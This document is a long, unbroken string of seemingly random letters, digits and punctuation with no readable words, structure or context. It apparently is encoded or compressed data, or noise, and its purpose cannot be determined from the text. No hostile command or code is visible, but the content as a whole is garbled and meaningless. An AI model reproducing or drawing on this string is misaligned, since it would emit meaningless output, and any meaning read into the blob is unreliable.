+5QD{K+&6RK224k9XQIu9%Du]r@h9%@r1Lrr1pDur;@UTK5-/hW+A|^~9Lr++FqdUA%Uy/@|e/pUNhVBu@_~+N;UB/(D_%Irpo_U~t@A69@:V}-r_E}Cew]C~sVpq{Arpkws%F%6tSAJfhOzuLWr7ODhk/%^]6uK4Xo:LJ0F4Or2{JOD&%OI&;I2r5d]}qE}ytnh~CRK9W_CU|Dw)/_Q~7IirB/yW(Nx%@9kyo(/W^f7WV]})0}Nqh;oEzShxY~BEiU:dTJA6z+-9y;u-U%Uqe7@eNsyD:oVY|hWNId4f^04pi}^RJJr;N-|dh2RY5kW]5ttJ|I5J|Lx:SNA:yt|:SS{-IpFL;xWEIwyE;C]F1FRY~|Q:e&AJOo(u-4KukodrtSFfVqffVx%:qAK6%]tpt(pxVDRX9CNJ9(Q^Of4:V&4S+FkxQwI%U}h_VoIx{pf:~@~_VLUV|p|O]AWh}Axx]h-uWVyf997E65NO4)oR5L1:2o1-]zw]_tV+}SJd]y)VF~R]Y}0sfyt4Yn:0wQNB]kn(_fX;XW~fyRU^C/Q-SL~;VTFWUYh5VL&0t|CLw2J/-Nx~h2J%I6Lf2QJ)~L0A@4i~];FnyBO|zFx0hT]S)Cd;CFUXwOILd;pDu;:W{TpqAT271OX{rTRsh;)I(EtO{w54rw_tpJr2uJE{dT19{JNy(wC+LxQt{wt+p4)Frwxdu46fh4_;Cx{+1J4(UXt%p&Xo(&O|pxQ+)XVkn:tfr0kyU0VEUXW_dX7(kqJqK:k9U@e)kWuBfX;Eqq5V1q6sx:@@riW-St||oDBqffBI6uTKx{I|SxQhARszyiF0dD^VfiF/K9oOpsA6pzo5p&^Yot^:|i5-Ut0WuuEp{YyTu|eTF+^%Tyd-y;~21R7Qe1syJoRJuon0qp~I:%1W4qJnfDnKqByf&F{(CoV7dw+iLL|hSA}Nd;4:k6L:&hq;deuzBuhzx^4pyWV^i+qrwfd6yW{:49uwoeAw5s~rr-)C+erKW^{4hruu;%hQ;YpX6Wt4/^Nt&9;zsIrDT&pD;p~W0Xp_rnU&}/to}/AYor;~e9Fw5u(wXkQ9Ak}1L%nB4&f]22FE/7O&x;Qrn@7w:TDT+nNFD@Y7C]q4/DdX)%Sp;5oA)WyY%Wr)dOphDsi@iF:}C/fdf-Lt)p6~n9BXuz9k)YdQqLeW_ou0_r9W9Y4rx)CE-o4kBnDwdsLVCs)]22tWJYQX5^|)k4x+TRhe/Tu0sLth}~R-K6zN|59+OCE;O&t_05fEnx55+&)F|1X0oCpyKrhVBrJ/pQR0Iwr94r11pr-ko_iwy6&_owB9y0Q4pRA46-~20-|StL^rt1yrtz;EIRyrt-^s@R(wSI11I&71C((&S|~1ShT|qr|@Q]|}Yfywo-s2I9&CII}Kux|@:L7VAzBNdU)q9X~JpyC6wV0uft(txtVt&qBI92FoF(9sfn95:2dzxx9(9_uQ|&&C5Q7V0(;Yk&)+7XQ|LD/^}n69prr+(u92T]xppI;wrp&{y/{A5xwk6RWSBz}:{6wECRqkS;JziQekCz]zY~9SKdftSJJ;YN52{h{S|JJS0/@XV}wI|+KUWex/nXrI+Ei~9I6EUN&5+Sd+t6uI})(JBSiz6idB_qYO4:zkChWoY)B:Bd]fxpyOdIpIWtdzFV{LiWL|]C6E1&_DILhy24hLo(7Ck@fW&4J-_(IA2@)t]TTERh{OO]_N]4t{_VUWS-UzSL_&N&tOOKAtE(J(SO12OB+zSTw/B^R]X1J+CiRtUV/o+@A+S6R)E;)JOi7W](U(_5pf/LUDCY+t-;~p_}@]UhDohTsNE4Kkw-&dkyxwkdN]x~D4J~&i0zu+C~oL-&{1/@Q1DuSeA/{55It{%e/pV9A:Sd]ku7%:SBrkuWWwDwp6h&kw;uIR^oyE{92pIp7%EE{o4|DIxEViIIpL}nW}kWOnW-O2/Bw+++n~0(JEOE+9Tw0pYpYI+i|dTF]+t^{rE0Td-%xC|C4)~JuNNSVw6S};;9;&|e0yq+UICiT5q]]u;VdBB+](@U~B6i0+x}q])u-AW^VxudU~IdK9qi]:rIeW^W9-(DSAYh5R}JT]QqiA-&2/UrAh(6u@VVuh6h;]]k-fIWO--2Akk@VdSSdUEE-Iq{Uq2q2:Vu9ii7C:)UADpF{AF6uBskRTQXB-:(yFFS-y~qX}|@4Q+FNrJfFwqOxF@4BS&BIDN5|(YYF%FA{~K;QD91EIFdefewyUzi%}%oe09&p(AdtXF;T^{{{1/rxryD;xwLBu-o-I~}hNhhhDY~yrsw4}S-5s@sXXe+x)xiyOOWE2T1o@i2eIeDiL}Fxy^yyB0Uyy}{~|+|oJrrJiV]x/JnAuEdUSBBon(-JAB~w2]+A-)pQ^AA@Vi&zU~))Byi+LRCDqW99UnI-CNfF2uynQDUx]2&OtRAYYJhRk6^k;kh5k-]KeU@LB/|kDRd^q(Ar5dOnW:yV5&Ox-Rd:6ST&-(5z}U+h4d-O{VK^xDLXUex}Qy}@^qIXT:rK/B@7rYFrsuWN}KFp:)59|6CA7~fL{TR+nnRoW&WWrF:]NuwXKq0EEz^6(-x5SNNJhuK;RKBy{{QV~I|%S~wq~I/0t7;rI6X5teC^{^EL9o|0C/0C6DiipRQu+Ex^;xBnr;n@~SR]WNfUiB4wy7+7y7^12TqSsQDiB6/1~LAyJXkOtRTqK^1kAUd{]+6x;k7u{9&k/U/+UffF5RRhdErW-&44JXIVp&hs6RNEOrEwzV-h&-DydE%qRFN]sD]NFr]|UyiY:uFzE;@:TwF_xpzCdV;-K5d+yE6Ew2x0WD&u]z@WW)Vr(1]CExwyW|r@OAO|4ixOQ:]q(~%242;%p~ws6%Ezu/:Wr/^FeVFRxERy{QTu4^ENsJiLY_}kBW9X+Dh4L;{W0w0;L7RKxf]1{-EBUIRuWBSB|_%6BDp+^~-e/-E7/DkzWD;yzSiyi5O{yi0U;qeEQ1I+2iqT)@]w}@6BF/WNS/]eEezrSqUi2)TJYOnDhx5xQ;)d5S%Frx6e&~JIFsYBF(1FW&XY~]7s)Wph@oLrAr{V{DrDDw+(zp:E-NhD_f^~~J_yxE4RIhBnex4zh-L1&I~NxV)Be;)kI|SdCUWIf(%r}JXCx(o}hDA5dT]I-1}i2w{IOKE;q;~WOr;ekW{4Lsyy{NJrV76;wDe_VUoID7JotyR|Nr^fLVnqzrOrk{O}T7dTWDB+YK}+9;fe;p-Sk_%wJKhd6t-kTOIRq6xBnBnxyRrLS/~rkDB266]+WOh~LhoOS@TFk;;z9C|~1/fhBJyIIi/QC-qoz6yi^u|zUYSS5@KOwWq|BEEqF+V7eiIJITt(^2U-9|Vf+TAEwS1x0ndQ{h_CuzXQCy|K^EI}TzFS5kDuzVh4uBUEOwF5uRpikf^V]:hFeru_:rq:Uu|V6%JO|6LE0@OdJ^IQnzD~2^Orh76y0y//E]dx}2y0dD&z7LE0+X:6xEw(S;wkuD5e]W]O)CpVD;k1zLdeqDeTJI~)Uiyy/yE(h)2wXIn4tI~9eBrRpuwdCJoE]]z1OC&p4J~S;Kr-%9K5UEt+JW~yqo_4e%6Ke/0zpUxR)i6(iRW(B5BJEVF5xUnN]+|@5WR+D0J|I]QVN|EYJB2]W9/%0~+U]Y0hnE_hz951~Liq0Rx{RYqLqys:Dt;/L9WYD1}AwYuiQ/iBR/rfB]TWChqd/L:6R]{{x:4~r0VdyBdh1WDE{uSKn6kQAp0+)wn)DAy)7n~sNi0Rwtzykx(1FANJerNo)pBxt6ey{NDw;Y9UI4h_qBU0;y{WQ4CL({%Q]Ve|_ppXQpt2y+iJrnQ:qE-zDCr%FO)|06r]FoTN-fsspf)xe6x}/LfLL-^(~Q+VW1~OhRW^)SiEyrRhxN]^RpE0S_C/Khx|p;wonR2pq0W{kI:twBiIs+5q9xnKVp]^B:CF6YO|Ex+XX%W@)q](:)Wuk9;rExWS&NUzi~~ph;@X/q94)CF+TST5NI}DqI:_RxkEKF:]itOIh;^}IF/49V:NA2;tULik^6Q:qf4OUVdJ_BdRpiV]L4hwph7zu}:]y56)4};f_E42)ySDNh|I~Ds&2hL^W-D/ASU{&0S(64++_Lk]6_(F:zVQ4:_)SCWJqu/LDryWwRCQ|];RSNd((/seEeYN|C97Jpit%R4;Vr|KisQJAO+6RhxB-r]@ko;4N]CRFi|n6R]yVAi+4hw;YI4h2Ce]5_Riki];R;)E5)yDJ}JUiR1-VqJiDs5oh-dF1TJ_BFew&ti6ffqSRxYJ;T/Xz&s@rWBy(qwJTkNB|L{W{D+N0ti-Yy0KO@9EF}^{9/^nOq@u5)^fAy+Wi|KOWI1E:5h_r^Rkis|CB/eu]ps(:xQ0^xEuw9@tn~+w4W:_EnT0y6{dh^@/L~Whp-B_o;/Eyf/{w2F{Dup2tQon{U-EpQop@~z{ywsXJ-p;BFypKud}o6%XO9kV0sEAkoz9fJ/L(OitQ^6hQ&Wh9e;E|:5]DnNp~SE/EiI1|2T+6NAK6seK~oi||J~f%Y|i4NV7xw4nwoOO/Oh1pt5r/uKUDUp6kSex&iS{^ITeTCyfu9]k|I;hR-T}O}OzqB7|r}}Oq0_T]zWt_FfOs5hp~)/^]XtNp5SJ5CFt}UW2JV;;FC)Cikz{yit;X&EN2^-d:r;IRR/0{I{is7B^|/-royOA:InspNDI4D-k/S{r%VRD/{L9ShVukpOx+CUu]q]6e%o^d2+s]_Nh]RJpS_zxW&fDqo~hkWR]WL]A//y90~o&+z(i%|}6dk~h-{Tuw5rT(1]~]YBu(sWR9;f}/JJ@h]uR]fn~hq(x+yKxCxNqdSD~wFNRSNS&AhYu9+uhkDEh]RNR9N{~LkTktCDBWIWV_EB@NJ+@}QSRsUSi4XL|h}dkoE%r{1okEADWw/SxrIW&6]QDK]RRwCWO9L(O9}S]L~{V{t0WkVzWzUxukAIr^Ark)/(9uCASd5AsE]-RERku;^zu9t+|D7+Tz]]h]w@9LIr-X/{e{9QsWVEk]YQRA{0QYw2tU2weE/BwV]B0h0VBuQF2UQE-k]52~:&EB7|R;kLCUL&{~-dph-]SkN7J6kF/z9WpiW]%]NEsk9zJ-~sWhe//uswE6WwEkWR+rx]9pu/%ruwU])S4p~Lkx+Wrpt^6hDqzru/RrzE4pe]5]D-TU~xNyIN(WIUSiz)-UR5XhK%]ztqyU|Eqk~wY]TFr;tTt(%Euky@Sh0E2]zwU]J]-k]D6p~LC-:}Cp~{{(IU2p~y;SLpsB~&T(7]}];(iNFos6;K_fhzTdIWruo/nxW~SSy])xWw-EKwAkIEukI/L-I/Y6e^S(+i/SeL^xIwr]KEr](9R&/WDDhpRVhx&E@qp}AdykW(T9nBt/-E+N@+RVu7u&R]p@RCx_+Ed%0fIz&)ykkC~)RqRW~fDNWE&SCW2SOtY+o9FnBCh(ur2%&rJ||EE2+Eu4-EW/swR]pCD@u6ITRr+&9rqBJp:YDqE{+EA0+B~k~SrL&B^)0xu-~E@)+()X}YDR~duVUS&@^VsL@SSIs7(EoShtufrRufy]UWSJ9EVrO^h)~9u6R)7(&E&4wC~xuI{Wir4KU;Wh4-QQOE-F-r-~&r~Ar^I0Rrx|T)1urq(LJ(z7rE;D+E-XD6~eRBd{Jqh(~p46~6|r2^qQ^&syUdV/+2R;Rd&f+W6^J2q_@9iuV/R9eoOs|nCfY++INE-/_;9CXO+ikTuw_Ah9/uhkf_IwJYdu)QpK2O+&o{ph_~J{AoISR_+rNhI6&(kphzhELUUTB~J4@B:yiOip9k27roAr0KVsIk~9^oAwN@~rzIJIIWU^VdU2/09p~L-CQ]JOISU1QTzET:qF9x~k5_Ip9hRkXxU-~Ld+6YU{&RoJ7QzzRzzynD@fzTuru;h]~iu]I~-}-_2qsVWf]EW7X-dIdyU0CWJ~/NoQ-d~9rpW{IydA&d:(hVzWB-|XDd~E@Tk-VLdtsz~N)u:;t@hwFB4yniOB&Bd7}Bp)WK-/EE~ETYiQ/zh]rT^W;]B{N_W6hSWoI{7{;ESr~h/OeB::JVNJn2pYJ+F6IJK6zk(Y6^Df|W~O9YC+Q/1^JkrE&]Ekp]I]QOTOU/h6-%9W5E-OXC7q]6)6W~9^Ww+EpnIS~^LSI%N-IB1:5fJ:J61uDEtB+q5rCN26VWxV~EpqkN_6w^):^21JOiyYVWRz:KR:|wUBs_7z|xYFIh2(p2&yuin^SEkkd1IreET6A_B:DK2Sz1W^dXQOI9XFk]L(Iy;p+CAxV+dL++:_TC(xTtY_TtD_4y7_TYFrWNzL9N2_4;d_4NsL9Y2r9eD_0e{L9I2L9I@_0~(L9id_0i{_0|Y_0|UL9ih_}7wx}B0_}Ao_}A)_0B(_}ifX/FA/)FA71FAKtFV+)F^y)FqT)u@_1F^U1FS{tF0})FEE)Fw1)L4@1L4O5usJrusWpusIr_WE)_WAruoAp_W)tuOkI_]WIx]tDx]zpu^TruJxtu^:puJA5_YwprYwDrI4Rr7tprY:I9h^1:KWO2Ri~OL^}O6B1J6^)LX%DLCW5_sDpLs|Ixt-5uo@I_4&t_4q)L4F1F4o5X9ItFEy)FEYtXE-)FsE1Fq|)FL%5FFk5FL15XNwtF^wtF^WtXfi)Xf71XN&tXfttXV-1Xf25F2r1F{U1X9NtXy;)F4Y)_/]1_1-5_WA5Xo-5u-&ru^Dpu7X5_e%t_VOr_Ud5uhi6uh{p/Rwp-urYSr+]Or]~i)J@;2OBy(99QUOT@rpI0IpqknE:^1WF%{kTx1y0Y1LT^1Lo%1XXK1n}_11JK{tW61|t:1s&:1sCV11Yz10o1t04stsA:{y/|yNrCyy%ty~O61}VK1IR4t1EY17u61fn_1f/K17};16]^1Q0StQLBrC/TDdeWt2{k{rE/rE9trp~pyw/WrQpOrE1Or9(kLETx5W:^:t}V|r)&wrRTtWO%{Ehty+Q4tt0T1(@@1Ls^{Wn%{I54yi+wyN+K{+n(rfOV1-})t}]|y^A)y^&Cy^Uey~V%1Te1yq9V1T+syI:9yA{_1Yr%1Yri1Csd{&K_1%X/t6Iz/%nu;DwqCXkuKDkEdrk2z_nyf|k)1T_1QJ^rs;6WyBIkiTVk@TTzy_T7y49WST1tS_/+fTT{-Xxz_T%D/_4fS_sye4x2FTQC64;~dX+nV4;no4;K&TQoET}2%4xO54N@dTsY_xs7N_sAEToh+_/5LT//N_/SxXtdqwtuk4tq:Xt_L4rd/4r)p4yA~SzJ_xq])]kr1NkRfT6z~Fike@KtXXyyuXNC7w~XN_TQx_/;kXiYYXEOD4esIT0o44;(/wW)wL9YIw|oC4|yKs;;ds|;}sECs4|y|s|f}w|I5si@44zBrT/B44]ArToB^x/Vd4]&(DkrhTnqS_nqCXIq_LuuA4/DuYDd^s(rq9Jxo5d0xto0r@u^6wAph&NEx7zu:0sL2|r_hF(qL1LR1V5_TVy_4~1DFpyX9)t4B&f0S~N}wrf}W-F}9RD04IQuo5N@9yr@U9Q@WFN@|~F@UVN@UYF@U2N@UXF@U0N@J{f@U+Q@W4F04%N@WpN4ouQTeI(RBJQ4o9tu2ID@/St}70Lu7})}Iy{DriQ}IVLtq%pr(2TDr9U)}JV}J5W2:9DwK)pY7{DR{EdWn1Dxuu266]Axtu56Jd:4t95_2fN_oWLX/k1}/|L}TXyL0-N4K2QLnuf@EWQ@JENs/EN@ULQ@JNNs/^Fs/XNs/sFs/{NoeYFsK)Ns:JN/QCFk{Q^(tyz1F:_1)fi4N|@V16Xst%D2NLr7)qiytqOSrEEexE]sr9:Bf4q;r9+XU4;wU{|w]W2%Jr&wt_YBrC+h(YDY1tzwtFs4)Wh&(zn61_@i{%Kx1{K_Df16QoLty:]Lrf}IrfuxQ;]tf%O)Npu5FQsIrYuBrC/|Y&41fKr:%Ai9_xr:DfY5FQiwNqoWr7%|YAt/Fn_{tNL/5N^(rfD5_uR5pf1prfL0;rewF_x;QX{iQ_n/(OBtLx;;%hBCI-YBt^95_pYrrt2o(w7{-7OpND^1O/;w-J7iF@U9q+X7~+@&rh07YeNt;JQ7rYNB;:Nyr6Y}94/p4|NRo|/(/{WYtx4@B0ki@1W6e4^_&o9)9ok%/reYtw51_0kO009I4o9r7refrwUD41d&hrrYuwpYLrIUew7ALrIUR1Up)re%owFOT09-&w^pYr2o01_(fwq{(0IA6w^%-sLf&r9|;(]n41df@wF/Tr9)W1X_do9A(w2pyXp+Rrrh7wdw}oWUww)(2rk|kpErkIE&(B0)Qwe/_4epook]A/Rk2Kn]-/OEQWu~irkkprYWEQoq916q61~w|99+o5fEA(Wy(CuyU1~2o1CtAX:X:o~%@w^nS09)s:4A_w5@11F/1wF~pw2Qto9Y@r]YWr9AJu%&kw2iV{]Y{rk_so9BdeSwzE9D11/K}tLuLhYxkoD1kreQ2yDQ^EeQ^irQVzXQ^IeQ2YrQqRrQ^TeuDRhQ^xXu@heu2Wph~Auu^O7x])DQ(;%{{S%Q^DpQVTXQO^/Q^xe1])pu2&rEkYp%k0eQ6yn1k-Dusw_u2W%%uE~usJpu^4rE9~pu2+I%qN{rXQp{9|rfWCxhz/eE]SI{71LRIxQo~J_{~2ro)LeVwEpuC9DD;:p5iI/^6UeEfIQ:i0z{4EYo/Qp_+s%K||Ys|+tDFWLCWYDKO:h/ds;EWAps2Wr7&^XokQIEV{Inn07rw-eE(C;/L{;QOeehk|AkA2puqDIr]-pu0zX1kVe%ru~6r_hp&koSe^s/{{tq4pNoR~TEsk;kTX//5@RL6YCkT1/oSh0yQ9Nk-FSE;zhS}+qi6//_ET(_k%7]U]it+O~kY-6i+phsYhU_f+62UIKB/:(Yxf6~+}(1JhROQiNkdA^{]CEdhkek|}1)LOuzT(z@xDV|Qw~k6CCVOFV@E6ukR(_k6q00f4]Y4(w^50YB2DJE_N7xD0F7zq|NT15-LdN9|%k9]2TUy:ALn:TC9V|+{K]e92%QQq|OQw/NuB6sBC}dFUKVw7iE1_I~|:NKWrN]wdL}s%snYph@UF;9|q2xuKTkW)tIxqeYi%99h}KTQn|;4O^nyd6]t|/q2n7V2UTrw574iwykOxtk/%EU{rX+~2WohS5QYs&}oq2:~Tt)+)6x-xy1QJK11L4UNO2W(-xTy:Wr6e61R/QJJ:z:p5qVWSN;F6I-4^fT]hO;I1]S:;LeVRdExL5o9555)5^YFE_ziKI-:%%y_6phiWz60EfDT5WtEphhTiTizREEfz|70r|)))eISeF2QIL0Si;}}Kt||BQ]rSr]wqId^ierrp+KnrosX69CN/SS;%7eYIW-n{LQ;x:_0xODF;:rytrS0zO/2iC;42yKxKCJFdKC)dzD26I:&/xLE%CF|zK|O1X5^tLwwyWur{:NK:pW{]/k9~y6:V:Ok0J+qRdzF|:khVeyXYVrFIyNF5TQE//ysdF(]f74UrCIAz4O^yL;::IIoO:5EhDR7_xS{+]]%;TTD:{/XEp511rd;k79VeIOtu/peT9kxee~|ffW|Et{JE2eINFTBz6QzT@0V4w}0J{kQEsi4sL%;(In;xpORW+TUTNw+@{rz_6Ny/I:|Y_5ztF}KYSDEyz6@_f6O1KW::6w6_^I66IJdKo})_TLOCOxCf(7CS6|5%w%IJy&&-U}&Q^s7I71hp(kYYJxeEx:SB2q|~J:]R@V;6|-Son6J6]h22^6]xBr%d|z-DnWX]k}F&e&{Y_ppX:Xer6o5]I4ItUo6RzB]hiXUutt5:L7Akk_@5SxD0eyLpphT+d09]D/DsB%i(Rf~f2X99k]5kS&&ps^7Y4ICIJ5~9I0t+sFf:0nu(@0Is%oD%FL^O|wo|:rt-RzT-@I4D{2Q:ACOWWyVppsI^x5LW4OWXwOOVBoEzz65ToI6(55:rdU}|s{-Qnn:7^6]V&47CIw;U+@L(yh/fRw@Y9_|xw+E6~XL%F^wL6o4Kt^txXOs@OJ4Oz6K:I2^^t5pQwBnT2Xot@YXde}s9FADDRxNEW(Ip_Ly]Vx~Eti~pVu-|LoD}A:Wzt2+V%]f&N)6XxTDXI{W%1:kEXdXuVFDC4wRohw2k;p@Ey4{VWWy0^&J6OstRWynFQi(qzF}]NVEz2uTF]xxBVrBBrxX/RWf:0uiDfiUF]sprL&T92Eke)A(O^B4|^~--;dy5x]754eDuYrVXiY}2%5Jxpy0pX;;It-9__E+TE%x%r}tExfYwkWwKzd22y6n6x9Ly]NdO~tYw|6EdVF){nuSh1r94S]~4^EIEkBWr~dSDAXeYOz+6hW@%WIh|-puoJxyL6w+++r]~nEI/z:xnOEk]YUEwxXKVpxWe5IrBWL{W+TNx&XD|^WDOh|y5+To-K|uS));y+7Ik~&0BLo^TVhySoTWEsuETU]r-]]q(A)AuBFEpVLEpOwqK9p}zDn90K(51K~E]n;OFxWdV9hD~h0+1su]A)^9(5B&ShxpKtU0XI{D//tpUI;Vt0@|sXf{QWw6LT)UI2{T-J:2{L{hQ&:rzw0x2e&-Exz@IW-Ehsf-A/V_]wQQqAi%uph6ho}r:h/x(ui1^4LJwhwxsRDh)^o0E-0BhXNf+)F5z}qRR0I-&/Tk&6VOroRIw|:BQNA1Tyi)SOV-I0fkx^)Ati6uEQ{n2VFrh-|N()wwEOw]{zK}66Oty+/SJ25R_2kBwqzoYNF+zAfzNt}y6pFTIOOLT1462sE-xoB)i64E;W]Qu|u-{iE:]V-kDfJff+2fk2eLknw/1%d5K/~qi2n1X;+XQhhJ-oN:z-OSo{1%:5zrwFAns(4qJCx}yy@OIyBFrJ]0TKyof}/Qu_R5Nt&XJ^WD{ynJ-Fi;O1Iex;UDwJhAx])2Iq{ohrx];-{nWeAd&+h2qRf0;JBi-IDY+ALN|h9n&rEEWxOE@9hiEzU&kXV;6r29/rWITpKkI2BY|r(fOSreC4JtY-A0S2_+Et&|CWODn(X;7]}t|nY0W&zK;Q+06uwzk{)Vh+_h@iSSE+]NdSk~{]N{y^+ruV6er|Kq;]+1|oxisJIO_XBkks4NCkzUKR{^-LIB2;+0sRCtw0xOR~6sxhLpAk(Jzn]DBJ+zEzi4xw74AJSssrfz@hJxNVi5De2XnB)4zIpFnYowy)%-})p{NzxXnuC2{rI1JXh5NCN^E~-7Kw^e/4y_-ReBk9YV0O+7TRw-U0rRUx/WNyY24wzEQUhU-IWJ~L(;6CVtO5|9AT)EKWsdyD1-iuE5-Fi~1O-5CLsTf0nrReprz:BI0]AFXeUTKkfdR)2;O2^z9]O5Ax:q9}sRU9DI^:+LNKe0FIUUkEeq&Ix-_h-w{_4/O+O{:}:_eEu]V4;FVJ&LtQV:D{]VFUx:FkF~;pykyz/Xp+Ke9}]UTrU+d@+fLENWy|+t6E+UxEx}-@xB{sY+QVBLLzWpIutN]Dp&{INDBKWqD];Xxefs~rr^K;({ICtL4Lohqz{1zhf4VSAdok@CY%xIL:+9IpErqXRu+60u206nBDzyEF5rs/))DsCYSOL]9fUOC0/fiQ-I+6]:rAo(znxfC6&K_KRihdI5VXX&~DVRXABCpuIVfFuIUAVQB4n7I/_XrOyCxh+B^-x-;i/pifz7L+5C-1]NJT)VY2kSV/)^}]TdK6+TDhx_kYf(0URkW2;kDt|}6s_FYQ|SRsUrF;zt(AOzTE2(EB~~h0Ctu_Ko;K}Y(7t/CsWqKDY|irIWI&r]4puFYxtK6x&rTsiwWSXXOs}Rqz5L74SnKSW|dyKu{-_X@pW@~;CtkX)xY&I665St]ILF|_Bw-wx1T]K&ps&Q1xV17;q9&e+74dxdp6rR~if2@tezEW;sex/UJp)7+wW)kL9C{B/{d/7Xi|e/04+-;o})/}y+~7/B2-VVA17pdEAkEtAe{9Q9y-%-yxYtW@K)y/doy6AhFrzEx~t~6/r{S}QAL@5+rx%ALxBpz{f&;x)EW{/x;w+&x-+sLsz|p%RX;xWnxx6rSwFwExR)zWW:p)k)rxk5Ie4N;x]/r{EtxW0uLh9YpVhBLun(:zYq69&^xQ++ih~/69|&pE+}Di6{x4-Y:_wYS_UfWIF+xwE&k)Lkp|6orwLNxJrr6E^u5wz5rTB)Wx+irwyorT_Q;zKOyTwFiU%&rxJ;NrwOixfd_WW^6xo@Sx^4xx+q65+frU+@6x~]|E~+i%~&|E~}RE%W_x~fI+xeQ0R974Xs/-rXR|qXutz]|JrS&{5EA0^Ehy6E^ER9(49o_rDE^xDzRwRBx0IEAE~u|nu}/)DTJrxwt-pSx::edpNRInp6h-rh%rF6pop6;WkxFII741uTkIrLO4956ow{41Fs{wporwpI4-RpToryWUCu-rSp9ouo+wD2%rhsQIeiASR{VUyTUSD^;TyoD5h]Xh5F1r~D0~wX1IX)7RkB(|xn}K:iLtw_k1:(kTxx;DrCTo5u60CDF0DD/U;:}C9sk|es]5rSISxiFDp:}|p6)|~]+yE0CyTrQu~+WSii7I:~Q4~kh1~ee+FXQx6wroydow2n}~~+0OrpDKp65oXCw/:WzYeWtpIE^f;OEKuy:+~W{qLrSXiy|2@Dnd7y:+XEB%Ur406tO|WyUKiRNKVDzfWOyhkydYfEdL@WEASBdoLE9CWdu/T0ED0y]/rW]FQWw6%5oXi+T]V4hT/WfnIyf@%WA7dy7uAu7nkz-qp)}/oxo){5NxBrS;T|s%Iu-ySO;Aur_}-5z}DOy4ow%xD5+hW-ySLyB]x-r_(WWqOWo20K;LxWN)dO%yUwDJdrzfOEO|qWzYAtnIhE|yIS^iAE)h6IWSVyIC_u/hJEVESrt4{B|1:-pSyEIf{+qE~W+hI(Ckiur/]y1L)rWS;W+^(IzhFtx@I+EDIEnxAto0{IkJ/{4WCWTKBU]NrEDxt)hN+RrxK5xDW:x;y}6xWdpL/SR;K]Tyyuxx%:r{y]etd{i{uN&upryQDeErEEpx]fWqn0:(xqx((T|ywxVi;Vyyzq4y~KpQR)|9E;A9R-RyFK^x5fLx4y|y^7zCBzOWdx|uCWWyCJ4Wx4RNtIp}RXru~xTx+w6x+FxO+;pxz@pxoLDzzfw;1eIuuXEx+Wwiz+&iz-}i]ESx+Kui]u^x1-4i6phtnx|;+uw;CUIxru0xzzswT~xx+fs;5W_/19ix1T;wQEixL6Dxo~DxC/z2~rix1VTxe_s|WQC]WDxxU]DsW;urh4^wWrwNWKrstB6IWK6WQXQ{]x@-J]e:Www)NDi]iRK{rNx5TDf]LKB6A&V-p;7x6^Upup}q}i9UtLi(C(VBI2Fyx|dIhrpux4dp|wqr]OXop}w6AYk|5~hB_ikWr^e}T^~A}FeyI{iC^@)Q|_ehWxy]}E~E06}]pSwN6C&q06Cf|pF)p_DBAT:q0pEqATiO6rrpARAEp5nwp6U|B6|DriL-p6Utr6_W0_QyR2sq}s0}RJSo}TNWrh%-06]D46hfrXD|p2x]B_Nuph%r0_0Er_kLA^ByBSr]rSI]p6rrp6VoJirWpC;o+VdSFTkDr6yIp25Qun~q~2%Ar6soe6eDp~JIT4rtLo5rV(15R5:yp9//irEpAxE7BIfTkfJ/Irf7Ir7E(-UVUA5z^W}oFxoJ]z)d@TonSW~Yn~uBTiuY2(D5In-0|yNhN]USsBJq5)n};}L2xrz}fI+Eefi@4A6o4f6y4f-//fNLuAIO2fh44Ad%Qf_/uf4r]f4u+f4x7fpO2f6Q|fT%2fXkhf_@nfC:rQ2+ufShxWWhDN4y](F%Q-EC{W9e/fTdqA-E/|(iTpre:rEe%WwA/-rBkOTh9AOtFAu4B-YCRIO@dQ5(h-D@S-~Ku]EI1-Q)Lf:zIpFS0AAY4AOiI(equAL5kQXQh]K4e(0qxrt+UfL{2]_o4(h:1AekQf1wsfXXCAzWqAtTtA/w/0&7Q]&7QU}i{Ds7XX&YRks(%f}-TJ}(K:AYTQ&(WQC(U;R(0+Ak^qAtk6~pzQhkNVwf5]Cf]WCIhyyz-:prxwUdfwuds)ApRnr^oyVzVr}~i)uATzDQIdSO5_AAL)x2np0q_RX)-QszW|w)K^&)FU&hC-})_d&7RO}71/0uWxu76e@u9%nhWw1(9Rn6W7)hWBdx9SC6+A)6+^)6+s)6zW)6zU)6z:)6zn)6+-)iWDU6t6)6tLnV9%Uh_5shC;A-y1)7T1}(4(}(4XA(r+dxkCuIy+yuNBhf-@Rf5xxr7}xr7@Cfxu@y(~]Sxxd9x91p5wx&x@nd+_De5zpQw7o9i7%o}~rNBdsA@h]Ys2Li}C~(-7n}o(TNs_OAn||^VuL_o{BfoRs_-CuYUiN^nAVVoh/OrAq;ohKDni6@nAJ_oqT%UAsVnALknqo;n^9@UV9^UVr_n^NVUq_^U~Q@nA)%-~nVn~0YoRX^@kF;-/}f-{4qsR2pADw%su:pXuOInR5oruQOsI~;-WF-&V{uV6x~sdDph0|;x2ipU0V@orRV|r{@BBSI0)rdodX]JK/FVCIyV@W{}59Qn]wk&{Jq@1^QnCz^nqiVU6x_dkCkK]d%UAS;nqQ^-^I@nq0VKVtk-qK^-^A;UqDYKUx_oOs;dk6VnOTfK]y^n(5fnX0Qr^/%sw7/u^f0Q^S/NSU0UqsVA-wACIxp|~Tt6;rzzk~{f_5]LEYOQ^reJ_~/}q:u~JAp+V]hNYhIV^kRUkey4f%d2F4KeY&kCYUJX_6&h^V;n_6NU_UUw_ds9_dKF__1R__{}__Qn_FUJ__oU^_tA^&KCVhLFq/Q9-WUi;R_QqTf/F%UhVT7/OrUB;YhU^(/w^~D&zOz-;OzYW7k:WU2x;}/:Wd2}q}u:r+uyN])oVf%&_@zT_:uXCzDNA-Vf_9QUkeOAYy0N__49_RJw^RO2^_nu_T%N_1C~_1SA_nhq_Vs)^KyC^q:2_p4+^_)2Ok)A_T(|SUX2p9ItY7eJV4+N^f49_5V/sB9eRd(0Y_VO^B4XC|FJR-ENqwF/pwY@:e:70uF@WUFY1J]wt:T/pnz^zJF4EsOLNnFT%&FDXUF6pn_X@)^nq1_x+7DxdfDX-)DD]159D6x9f1DKpKxK01L4y}_Rs-u1o)L(012fSnRT/orf1xq)OSuB5VWfnrrN6;9d2wXQ1Up}-1::7npV1s:z5CA/(d26X+dn/&:n4ADuzQJkOnO%XsFKyUO_&1__z1Dz{7TtE/_XsnDDY16wFfDwY/DyU/(K})LT}&LNN/_1IUp(J1U(L)LkX69{)ULf/pruV697QxuVo5R}R0&N2Lk9&f:t(zz~/u27{oz4Jr&f%Ey~7YE47/ruN;DxERWh9%OfE59xS&rxSIruw6O